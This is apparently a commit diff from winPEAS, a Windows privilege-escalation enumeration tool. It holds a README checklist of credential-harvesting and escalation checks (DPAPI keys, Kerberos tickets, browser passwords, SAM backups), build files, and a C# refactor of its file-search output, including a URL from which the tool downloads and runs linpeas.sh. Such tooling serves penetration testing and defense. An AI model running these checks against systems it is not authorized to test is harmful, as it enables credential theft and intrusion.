- [x] Autologin credentials
|
||||
- [x] Home folders
|
||||
- [x] Password policies
|
||||
- [x] Local User details
|
||||
- [x] Logon Sessions
|
||||
|
||||
- **Processes Information**
|
||||
- [x] Interesting processes (non Microsoft)
|
||||
|
||||
- **Services Information**
|
||||
- [x] Interesting services (non Microsoft) information
|
||||
- [x] Modifiable services
|
||||
- [x] Writable service registry binpath
|
||||
- [x] PATH Dll Hijacking
|
||||
|
||||
- **Applications Information**
|
||||
- [x] Current Active Window
|
||||
- [x] Installed software
|
||||
- [x] AutoRuns
|
||||
- [x] Scheduled tasks
|
||||
- [x] Device drivers
|
||||
|
||||
- **Network Information**
|
||||
- [x] Current net shares
|
||||
- [x] Mapped drives (WMI)
|
||||
- [x] hosts file
|
||||
- [x] Network Interfaces
|
||||
- [x] Listening ports
|
||||
- [x] Firewall rules
|
||||
- [x] DNS Cache (limit 70)
|
||||
- [x] Internet Settings
|
||||
|
||||
- **Windows Credentials**
|
||||
- [x] Windows Vault
|
||||
- [x] Credential Manager
|
||||
- [x] Saved RDP settings
|
||||
- [x] Recently run commands
|
||||
- [x] Default PS transcripts files
|
||||
- [x] DPAPI Masterkeys
|
||||
- [x] DPAPI Credential files
|
||||
- [x] Remote Desktop Connection Manager credentials
|
||||
- [x] Kerberos Tickets
|
||||
- [x] Wifi
|
||||
- [x] AppCmd.exe
|
||||
- [x] SSClient.exe
|
||||
- [x] SCCM
|
||||
- [x] Security Package Credentials
|
||||
- [x] AlwaysInstallElevated
|
||||
- [x] WSUS
|
||||
|
||||
- **Browser Information**
|
||||
- [x] Firefox DBs
|
||||
- [x] Credentials in firefox history
|
||||
- [x] Chrome DBs
|
||||
- [x] Credentials in chrome history
|
||||
- [x] Current IE tabs
|
||||
- [x] Credentials in IE history
|
||||
- [x] IE Favorites
|
||||
- [x] Extracting saved passwords for: Firefox, Chrome, Opera, Brave
|
||||
|
||||
- **Interesting Files and registry**
|
||||
- [x] Putty sessions
|
||||
- [x] Putty SSH host keys
|
||||
- [x] SuperPutty info
|
||||
- [x] Office365 endpoints synced by OneDrive
|
||||
- [x] SSH Keys inside registry
|
||||
- [x] Cloud credentials
|
||||
- [x] Check for unattended files
|
||||
- [x] Check for SAM & SYSTEM backups
|
||||
- [x] Check for cached GPP Passwords
|
||||
- [x] Check for and extract creds from McAffe SiteList.xml files
|
||||
- [x] Possible registries with credentials
|
||||
- [x] Possible credentials files in users homes
|
||||
- [x] Possible password files inside the Recycle bin
|
||||
- [x] Possible files containing credentials (this take some minutes)
|
||||
- [x] User documents (limit 100)
|
||||
- [x] Oracle SQL Developer config files check
|
||||
- [x] Slack files search
|
||||
- [x] Outlook downloads
|
||||
- [x] Machine and user certificate files
|
||||
- [x] Office most recent documents
|
||||
- [x] Hidden files and folders
|
||||
- [x] Executable files in non-default folders with write permissions
|
||||
- [x] WSL check
|
||||
|
||||
- **Events Information**
|
||||
- [x] Logon + Explicit Logon Events
|
||||
- [x] Process Creation Events
|
||||
- [x] PowerShell Events
|
||||
- [x] Power On/Off Events
|
||||
|
||||
- **Additional (slower) checks**
|
||||
- [x] LOLBAS search
|
||||
- [x] run **[linpeas.sh](https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh)** in default WSL distribution
|
||||
|
||||
</details>
|
||||
|
||||
## TODO
|
||||
- Add more checks
|
||||
- Mantain updated Watson (last JAN 2021)
|
||||
|
||||
If you want to help with any of this, you can do it using **[github issues](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/issues)** or you can submit a pull request.
|
||||
|
||||
If you find any issue, please report it using **[github issues](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/issues)**.
|
||||
|
||||
**WinPEAS** is being **updated** every time I find something that could be useful to escalate privileges.
|
||||
|
||||
## Please, if this tool has been useful for you consider to donate
|
||||
|
||||
[](https://www.patreon.com/peass)
|
||||
|
||||
## Advisory
|
||||
|
||||
All the scripts/binaries of the PEAS Suite should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own networks and/or with the network owner's permission.
|
||||
|
||||
|
||||
By Polop<sup>(TM)</sup>, makikvues (makikvues2[at]gmail[dot].com)
|
||||
|
||||
@@ -1,51 +1,51 @@
|
||||
|
||||
Microsoft Visual Studio Solution File, Format Version 12.00
|
||||
# Visual Studio Version 16
|
||||
VisualStudioVersion = 16.0.29326.143
|
||||
MinimumVisualStudioVersion = 10.0.40219.1
|
||||
Project("{FAE04EC0-301F-11D3-BF4B-00C04F79EFBC}") = "winPEAS", "winPEAS\winPEAS.csproj", "{D934058E-A7DB-493F-A741-AE8E3DF867F4}"
|
||||
EndProject
|
||||
Project("{FAE04EC0-301F-11D3-BF4B-00C04F79EFBC}") = "winPEAS.Tests", "Tests\winPEAS.Tests.csproj", "{66AA4619-4D0F-4226-9D96-298870E9BB50}"
|
||||
EndProject
|
||||
Global
|
||||
GlobalSection(SolutionConfigurationPlatforms) = preSolution
|
||||
Debug|Any CPU = Debug|Any CPU
|
||||
Debug|x64 = Debug|x64
|
||||
Debug|x86 = Debug|x86
|
||||
Release|Any CPU = Release|Any CPU
|
||||
Release|x64 = Release|x64
|
||||
Release|x86 = Release|x86
|
||||
EndGlobalSection
|
||||
GlobalSection(ProjectConfigurationPlatforms) = postSolution
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Debug|Any CPU.ActiveCfg = Debug|Any CPU
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Debug|Any CPU.Build.0 = Debug|Any CPU
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Debug|x64.ActiveCfg = Debug|x64
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Debug|x64.Build.0 = Debug|x64
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Debug|x86.ActiveCfg = Debug|x86
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Debug|x86.Build.0 = Debug|x86
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Release|Any CPU.ActiveCfg = Release|Any CPU
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Release|Any CPU.Build.0 = Release|Any CPU
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Release|x64.ActiveCfg = Release|x64
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Release|x64.Build.0 = Release|x64
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Release|x86.ActiveCfg = Release|x86
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Release|x86.Build.0 = Release|x86
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Debug|Any CPU.ActiveCfg = Debug|Any CPU
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Debug|Any CPU.Build.0 = Debug|Any CPU
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Debug|x64.ActiveCfg = Debug|Any CPU
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Debug|x64.Build.0 = Debug|Any CPU
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Debug|x86.ActiveCfg = Debug|Any CPU
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Debug|x86.Build.0 = Debug|Any CPU
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Release|Any CPU.ActiveCfg = Release|Any CPU
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Release|Any CPU.Build.0 = Release|Any CPU
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Release|x64.ActiveCfg = Release|Any CPU
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Release|x64.Build.0 = Release|Any CPU
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Release|x86.ActiveCfg = Release|Any CPU
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Release|x86.Build.0 = Release|Any CPU
|
||||
EndGlobalSection
|
||||
GlobalSection(SolutionProperties) = preSolution
|
||||
HideSolutionNode = FALSE
|
||||
EndGlobalSection
|
||||
GlobalSection(ExtensibilityGlobals) = postSolution
|
||||
SolutionGuid = {D5215BC3-80A2-4E63-B560-A8F78A763B7C}
|
||||
EndGlobalSection
|
||||
EndGlobal
|
||||
|
||||
Microsoft Visual Studio Solution File, Format Version 12.00
|
||||
# Visual Studio Version 16
|
||||
VisualStudioVersion = 16.0.29326.143
|
||||
MinimumVisualStudioVersion = 10.0.40219.1
|
||||
Project("{FAE04EC0-301F-11D3-BF4B-00C04F79EFBC}") = "winPEAS", "winPEAS\winPEAS.csproj", "{D934058E-A7DB-493F-A741-AE8E3DF867F4}"
|
||||
EndProject
|
||||
Project("{FAE04EC0-301F-11D3-BF4B-00C04F79EFBC}") = "winPEAS.Tests", "Tests\winPEAS.Tests.csproj", "{66AA4619-4D0F-4226-9D96-298870E9BB50}"
|
||||
EndProject
|
||||
Global
|
||||
GlobalSection(SolutionConfigurationPlatforms) = preSolution
|
||||
Debug|Any CPU = Debug|Any CPU
|
||||
Debug|x64 = Debug|x64
|
||||
Debug|x86 = Debug|x86
|
||||
Release|Any CPU = Release|Any CPU
|
||||
Release|x64 = Release|x64
|
||||
Release|x86 = Release|x86
|
||||
EndGlobalSection
|
||||
GlobalSection(ProjectConfigurationPlatforms) = postSolution
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Debug|Any CPU.ActiveCfg = Debug|Any CPU
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Debug|Any CPU.Build.0 = Debug|Any CPU
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Debug|x64.ActiveCfg = Debug|x64
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Debug|x64.Build.0 = Debug|x64
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Debug|x86.ActiveCfg = Debug|x86
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Debug|x86.Build.0 = Debug|x86
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Release|Any CPU.ActiveCfg = Release|Any CPU
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Release|Any CPU.Build.0 = Release|Any CPU
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Release|x64.ActiveCfg = Release|x64
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Release|x64.Build.0 = Release|x64
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Release|x86.ActiveCfg = Release|x86
|
||||
{D934058E-A7DB-493F-A741-AE8E3DF867F4}.Release|x86.Build.0 = Release|x86
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Debug|Any CPU.ActiveCfg = Debug|Any CPU
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Debug|Any CPU.Build.0 = Debug|Any CPU
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Debug|x64.ActiveCfg = Debug|Any CPU
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Debug|x64.Build.0 = Debug|Any CPU
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Debug|x86.ActiveCfg = Debug|Any CPU
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Debug|x86.Build.0 = Debug|Any CPU
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Release|Any CPU.ActiveCfg = Release|Any CPU
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Release|Any CPU.Build.0 = Release|Any CPU
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Release|x64.ActiveCfg = Release|Any CPU
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Release|x64.Build.0 = Release|Any CPU
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Release|x86.ActiveCfg = Release|Any CPU
|
||||
{66AA4619-4D0F-4226-9D96-298870E9BB50}.Release|x86.Build.0 = Release|Any CPU
|
||||
EndGlobalSection
|
||||
GlobalSection(SolutionProperties) = preSolution
|
||||
HideSolutionNode = FALSE
|
||||
EndGlobalSection
|
||||
GlobalSection(ExtensibilityGlobals) = postSolution
|
||||
SolutionGuid = {D5215BC3-80A2-4E63-B560-A8F78A763B7C}
|
||||
EndGlobalSection
|
||||
EndGlobal
|
||||
|
||||
@@ -1,6 +1,6 @@
|
||||
<?xml version="1.0" encoding="utf-8"?>
|
||||
<configuration>
|
||||
<startup useLegacyV2RuntimeActivationPolicy="true">
|
||||
|
||||
<supportedRuntime version="v4.0" sku=".NETFramework,Version=v4.5.2"/></startup>
|
||||
</configuration>
|
||||
<?xml version="1.0" encoding="utf-8"?>
|
||||
<configuration>
|
||||
<startup useLegacyV2RuntimeActivationPolicy="true">
|
||||
|
||||
<supportedRuntime version="v4.0" sku=".NETFramework,Version=v4.5.2"/></startup>
|
||||
</configuration>
|
||||
|
||||
@@ -42,7 +42,7 @@ namespace winPEAS.Checks
|
||||
private static readonly HashSet<string> _systemCheckSelectedKeysHashSet = new HashSet<string>();
|
||||
|
||||
// github url for Linpeas.sh
|
||||
public static string LinpeasUrl = "https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh";
|
||||
public static string LinpeasUrl = "https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh";
|
||||
|
||||
public const string DefaultLogFile = "out.txt";
|
||||
|
||||
@@ -80,7 +80,7 @@ namespace winPEAS.Checks
|
||||
new SystemCheck("windowscreds", new WindowsCreds()),
|
||||
new SystemCheck("browserinfo", new BrowserInfo()),
|
||||
new SystemCheck("filesinfo", new FilesInfo()),
|
||||
new SystemCheck("fileAnalysis", new FileAnalysis())
|
||||
new SystemCheck("fileanalysis", new FileAnalysis())
|
||||
};
|
||||
|
||||
var systemCheckAllKeys = new HashSet<string>(_systemChecks.Select(i => i.Key));
|
||||
|
||||
@@ -53,7 +53,7 @@ namespace winPEAS.Checks
|
||||
}
|
||||
|
||||
files.AddRange(SearchHelper.RootDirUsers);
|
||||
// files.AddRange(SearchHelper.RootDirCurrentUser); // not needed, it's contained within RootDirUsers
|
||||
// files.AddRange(SearchHelper.RootDirCurrentUser); // not needed, it's contained within RootDirUsers
|
||||
files.AddRange(SearchHelper.DocumentsAndSettings);
|
||||
files.AddRange(SearchHelper.GroupPolicyHistory); // TODO maybe not needed here
|
||||
files.AddRange(SearchHelper.ProgramFiles);
|
||||
@@ -62,7 +62,7 @@ namespace winPEAS.Checks
|
||||
return files;
|
||||
}
|
||||
|
||||
private static bool Search(List<CustomFileInfo> files, string fileName, FileSettings fileSettings, ref int resultsCount)
|
||||
private static bool[] Search(List<CustomFileInfo> files, string fileName, FileSettings fileSettings, ref int resultsCount, string searchName, bool somethingFound)
|
||||
{
|
||||
bool isRegexSearch = fileName.Contains("*");
|
||||
string pattern = string.Empty;
|
||||
@@ -86,13 +86,18 @@ namespace winPEAS.Checks
|
||||
|
||||
if (isFileFound)
|
||||
{
|
||||
if (!somethingFound) {
|
||||
Beaprint.MainPrint($"Found {searchName} Files");
|
||||
somethingFound = true;
|
||||
}
|
||||
|
||||
// there are no inner sections
|
||||
if (fileSettings.files == null)
|
||||
{
|
||||
var isProcessed = ProcessResult(file, fileSettings, ref resultsCount);
|
||||
if (!isProcessed)
|
||||
{
|
||||
return true;
|
||||
return new bool[] { true, somethingFound };
|
||||
}
|
||||
}
|
||||
// there are inner sections
|
||||
@@ -109,7 +114,7 @@ namespace winPEAS.Checks
|
||||
var isProcessed = ProcessResult(innerFile, innerFileToSearch.value, ref resultsCount);
|
||||
if (!isProcessed)
|
||||
{
|
||||
return true;
|
||||
return new bool[] { true, somethingFound };
|
||||
}
|
||||
}
|
||||
}
|
||||
@@ -117,7 +122,7 @@ namespace winPEAS.Checks
|
||||
}
|
||||
}
|
||||
|
||||
return false;
|
||||
return new bool[] { false, somethingFound };
|
||||
}
|
||||
|
||||
private static void PrintYAMLSearchFiles()
|
||||
@@ -133,15 +138,17 @@ namespace winPEAS.Checks
|
||||
|
||||
foreach (var searchItem in searchItems)
|
||||
{
|
||||
if (searchItem.name != "Wifi Connections")
|
||||
continue;
|
||||
var searchName = searchItem.name;
|
||||
var value = searchItem.value;
|
||||
var searchConfig = value.config;
|
||||
bool somethingFound = false;
|
||||
|
||||
CheckRunner.Run(() =>
|
||||
{
|
||||
Beaprint.MainPrint($"Analyzing {searchName} Files (limit {ListFileLimit})");
|
||||
|
||||
int resultsCount = 0;
|
||||
bool[] results;
|
||||
bool isSearchFinished = false;
|
||||
|
||||
foreach (var file in value.files)
|
||||
@@ -150,7 +157,10 @@ namespace winPEAS.Checks
|
||||
var fileSettings = file.value;
|
||||
var itemsToSearch = fileSettings.type == "f" ? files : folders;
|
||||
|
||||
isSearchFinished = Search(itemsToSearch, fileName, fileSettings, ref resultsCount);
|
||||
results = Search(itemsToSearch, fileName, fileSettings, ref resultsCount, searchName, somethingFound);
|
||||
|
||||
isSearchFinished = results[0];
|
||||
somethingFound = results[1];
|
||||
|
||||
if (isSearchFinished)
|
||||
{
|
||||
@@ -193,18 +203,22 @@ namespace winPEAS.Checks
|
||||
|
||||
if (fileSettings.type == "f")
|
||||
{
|
||||
if ((bool)fileSettings.just_list_file)
|
||||
{
|
||||
Beaprint.BadPrint($" {fileInfo.FullPath}");
|
||||
}
|
||||
else
|
||||
var colors = new Dictionary<string, string>();
|
||||
colors.Add(fileInfo.Filename, Beaprint.ansi_color_bad);
|
||||
Beaprint.AnsiPrint($"File: {fileInfo.FullPath}", colors);
|
||||
|
||||
if (!(bool)fileSettings.just_list_file)
|
||||
{
|
||||
GrepResult(fileInfo, fileSettings);
|
||||
}
|
||||
}
|
||||
else if (fileSettings.type == "d")
|
||||
{
|
||||
// just list the directory
|
||||
var colors = new Dictionary<string, string>();
|
||||
colors.Add(fileInfo.Filename, Beaprint.ansi_color_bad);
|
||||
Beaprint.AnsiPrint($"Folder: {fileInfo.FullPath}", colors);
|
||||
|
||||
// just list the directory
|
||||
if ((bool)fileSettings.just_list_file)
|
||||
{
|
||||
string[] files = Directory.GetFiles(fileInfo.FullPath, "*", SearchOption.TopDirectoryOnly);
|
||||
@@ -225,8 +239,6 @@ namespace winPEAS.Checks
|
||||
|
||||
private static void GrepResult(CustomFileInfo fileInfo, FileSettings fileSettings)
|
||||
{
|
||||
Beaprint.NoColorPrint($" '{fileInfo.FullPath}' - content:");
|
||||
|
||||
var fileContent = File.ReadLines(fileInfo.FullPath);
|
||||
var colors = new Dictionary<string, string>();
|
||||
|
||||
@@ -272,7 +284,8 @@ namespace winPEAS.Checks
|
||||
|
||||
Beaprint.AnsiPrint(content, colors);
|
||||
|
||||
Console.WriteLine();
|
||||
if (content.Length > 0)
|
||||
Console.WriteLine();
|
||||
}
|
||||
|
||||
private static string SanitizeLineGrep(string lineGrep)
|
||||
@@ -281,7 +294,16 @@ namespace winPEAS.Checks
|
||||
// '-i -a -o "description.*" | sort | uniq'
|
||||
// - remove everything except from "description.*"
|
||||
|
||||
Regex regex = new Regex("\"([^\"]+)\"");
|
||||
Regex regex;
|
||||
if (lineGrep.Contains("-i"))
|
||||
{
|
||||
regex = new Regex("\"([^\"]+)\"", RegexOptions.IgnoreCase);
|
||||
}
|
||||
else
|
||||
{
|
||||
regex = new Regex("\"([^\"]+)\"");
|
||||
}
|
||||
|
||||
Match match = regex.Match(lineGrep);
|
||||
|
||||
if (match.Success)
|
||||
|
||||
@@ -1,3 +1,3 @@
|
||||
<Weavers xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:noNamespaceSchemaLocation="FodyWeavers.xsd">
|
||||
<Costura />
|
||||
<Weavers xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:noNamespaceSchemaLocation="FodyWeavers.xsd">
|
||||
<Costura />
|
||||
</Weavers>
|
||||
@@ -1,111 +1,111 @@
|
||||
<?xml version="1.0" encoding="utf-8"?>
|
||||
<xs:schema xmlns:xs="http://www.w3.org/2001/XMLSchema">
|
||||
<!-- This file was generated by Fody. Manual changes to this file will be lost when your project is rebuilt. -->
|
||||
<xs:element name="Weavers">
|
||||
<xs:complexType>
|
||||
<xs:all>
|
||||
<xs:element name="Costura" minOccurs="0" maxOccurs="1">
|
||||
<xs:complexType>
|
||||
<xs:all>
|
||||
<xs:element minOccurs="0" maxOccurs="1" name="ExcludeAssemblies" type="xs:string">
|
||||
<xs:annotation>
|
||||
<xs:documentation>A list of assembly names to exclude from the default action of "embed all Copy Local references", delimited with line breaks</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:element>
|
||||
<xs:element minOccurs="0" maxOccurs="1" name="IncludeAssemblies" type="xs:string">
|
||||
<xs:annotation>
|
||||
<xs:documentation>A list of assembly names to include from the default action of "embed all Copy Local references", delimited with line breaks.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:element>
|
||||
<xs:element minOccurs="0" maxOccurs="1" name="Unmanaged32Assemblies" type="xs:string">
|
||||
<xs:annotation>
|
||||
<xs:documentation>A list of unmanaged 32 bit assembly names to include, delimited with line breaks.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:element>
|
||||
<xs:element minOccurs="0" maxOccurs="1" name="Unmanaged64Assemblies" type="xs:string">
|
||||
<xs:annotation>
|
||||
<xs:documentation>A list of unmanaged 64 bit assembly names to include, delimited with line breaks.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:element>
|
||||
<xs:element minOccurs="0" maxOccurs="1" name="PreloadOrder" type="xs:string">
|
||||
<xs:annotation>
|
||||
<xs:documentation>The order of preloaded assemblies, delimited with line breaks.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:element>
|
||||
</xs:all>
|
||||
<xs:attribute name="CreateTemporaryAssemblies" type="xs:boolean">
|
||||
<xs:annotation>
|
||||
<xs:documentation>This will copy embedded files to disk before loading them into memory. This is helpful for some scenarios that expected an assembly to be loaded from a physical file.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="IncludeDebugSymbols" type="xs:boolean">
|
||||
<xs:annotation>
|
||||
<xs:documentation>Controls if .pdbs for reference assemblies are also embedded.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="DisableCompression" type="xs:boolean">
|
||||
<xs:annotation>
|
||||
<xs:documentation>Embedded assemblies are compressed by default, and uncompressed when they are loaded. You can turn compression off with this option.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="DisableCleanup" type="xs:boolean">
|
||||
<xs:annotation>
|
||||
<xs:documentation>As part of Costura, embedded assemblies are no longer included as part of the build. This cleanup can be turned off.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="LoadAtModuleInit" type="xs:boolean">
|
||||
<xs:annotation>
|
||||
<xs:documentation>Costura by default will load as part of the module initialization. This flag disables that behavior. Make sure you call CosturaUtility.Initialize() somewhere in your code.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="IgnoreSatelliteAssemblies" type="xs:boolean">
|
||||
<xs:annotation>
|
||||
<xs:documentation>Costura will by default use assemblies with a name like 'resources.dll' as a satellite resource and prepend the output path. This flag disables that behavior.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="ExcludeAssemblies" type="xs:string">
|
||||
<xs:annotation>
|
||||
<xs:documentation>A list of assembly names to exclude from the default action of "embed all Copy Local references", delimited with |</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="IncludeAssemblies" type="xs:string">
|
||||
<xs:annotation>
|
||||
<xs:documentation>A list of assembly names to include from the default action of "embed all Copy Local references", delimited with |.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="Unmanaged32Assemblies" type="xs:string">
|
||||
<xs:annotation>
|
||||
<xs:documentation>A list of unmanaged 32 bit assembly names to include, delimited with |.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="Unmanaged64Assemblies" type="xs:string">
|
||||
<xs:annotation>
|
||||
<xs:documentation>A list of unmanaged 64 bit assembly names to include, delimited with |.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="PreloadOrder" type="xs:string">
|
||||
<xs:annotation>
|
||||
<xs:documentation>The order of preloaded assemblies, delimited with |.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
</xs:complexType>
|
||||
</xs:element>
|
||||
</xs:all>
|
||||
<xs:attribute name="VerifyAssembly" type="xs:boolean">
|
||||
<xs:annotation>
|
||||
<xs:documentation>'true' to run assembly verification (PEVerify) on the target assembly after all weavers have been executed.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="VerifyIgnoreCodes" type="xs:string">
|
||||
<xs:annotation>
|
||||
<xs:documentation>A comma-separated list of error codes that can be safely ignored in assembly verification.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="GenerateXsd" type="xs:boolean">
|
||||
<xs:annotation>
|
||||
<xs:documentation>'false' to turn off automatic generation of the XML Schema file.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
</xs:complexType>
|
||||
</xs:element>
|
||||
<?xml version="1.0" encoding="utf-8"?>
|
||||
<xs:schema xmlns:xs="http://www.w3.org/2001/XMLSchema">
|
||||
<!-- This file was generated by Fody. Manual changes to this file will be lost when your project is rebuilt. -->
|
||||
<xs:element name="Weavers">
|
||||
<xs:complexType>
|
||||
<xs:all>
|
||||
<xs:element name="Costura" minOccurs="0" maxOccurs="1">
|
||||
<xs:complexType>
|
||||
<xs:all>
|
||||
<xs:element minOccurs="0" maxOccurs="1" name="ExcludeAssemblies" type="xs:string">
|
||||
<xs:annotation>
|
||||
<xs:documentation>A list of assembly names to exclude from the default action of "embed all Copy Local references", delimited with line breaks</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:element>
|
||||
<xs:element minOccurs="0" maxOccurs="1" name="IncludeAssemblies" type="xs:string">
|
||||
<xs:annotation>
|
||||
<xs:documentation>A list of assembly names to include from the default action of "embed all Copy Local references", delimited with line breaks.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:element>
|
||||
<xs:element minOccurs="0" maxOccurs="1" name="Unmanaged32Assemblies" type="xs:string">
|
||||
<xs:annotation>
|
||||
<xs:documentation>A list of unmanaged 32 bit assembly names to include, delimited with line breaks.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:element>
|
||||
<xs:element minOccurs="0" maxOccurs="1" name="Unmanaged64Assemblies" type="xs:string">
|
||||
<xs:annotation>
|
||||
<xs:documentation>A list of unmanaged 64 bit assembly names to include, delimited with line breaks.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:element>
|
||||
<xs:element minOccurs="0" maxOccurs="1" name="PreloadOrder" type="xs:string">
|
||||
<xs:annotation>
|
||||
<xs:documentation>The order of preloaded assemblies, delimited with line breaks.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:element>
|
||||
</xs:all>
|
||||
<xs:attribute name="CreateTemporaryAssemblies" type="xs:boolean">
|
||||
<xs:annotation>
|
||||
<xs:documentation>This will copy embedded files to disk before loading them into memory. This is helpful for some scenarios that expected an assembly to be loaded from a physical file.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="IncludeDebugSymbols" type="xs:boolean">
|
||||
<xs:annotation>
|
||||
<xs:documentation>Controls if .pdbs for reference assemblies are also embedded.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="DisableCompression" type="xs:boolean">
|
||||
<xs:annotation>
|
||||
<xs:documentation>Embedded assemblies are compressed by default, and uncompressed when they are loaded. You can turn compression off with this option.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="DisableCleanup" type="xs:boolean">
|
||||
<xs:annotation>
|
||||
<xs:documentation>As part of Costura, embedded assemblies are no longer included as part of the build. This cleanup can be turned off.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="LoadAtModuleInit" type="xs:boolean">
|
||||
<xs:annotation>
|
||||
<xs:documentation>Costura by default will load as part of the module initialization. This flag disables that behavior. Make sure you call CosturaUtility.Initialize() somewhere in your code.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="IgnoreSatelliteAssemblies" type="xs:boolean">
|
||||
<xs:annotation>
|
||||
<xs:documentation>Costura will by default use assemblies with a name like 'resources.dll' as a satellite resource and prepend the output path. This flag disables that behavior.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="ExcludeAssemblies" type="xs:string">
|
||||
<xs:annotation>
|
||||
<xs:documentation>A list of assembly names to exclude from the default action of "embed all Copy Local references", delimited with |</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="IncludeAssemblies" type="xs:string">
|
||||
<xs:annotation>
|
||||
<xs:documentation>A list of assembly names to include from the default action of "embed all Copy Local references", delimited with |.</xs:documentation>
|
||||
</xs:annotation>
|
||||
</xs:attribute>
|
||||
<xs:attribute name="Unmanaged32Assemblies" type="xs:string">
|
||||
